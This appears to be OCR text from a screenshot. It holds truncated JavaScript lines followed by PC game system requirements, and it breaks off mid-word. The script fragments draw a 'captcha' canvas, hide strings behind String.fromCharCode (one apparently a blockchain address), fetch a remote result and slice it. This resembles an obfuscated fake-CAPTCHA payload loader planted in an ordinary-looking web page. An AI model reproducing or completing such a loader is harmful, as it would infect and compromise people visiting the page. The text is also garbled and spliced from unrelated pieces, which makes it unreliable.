
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
high
single-core
performance needed
RAM:
at least 16 GB in
dual-channel mode
Storage:
extra room for
future DLCs
and patches
Graphic Processor:
RTX 3060 or RX 6600
for minimum s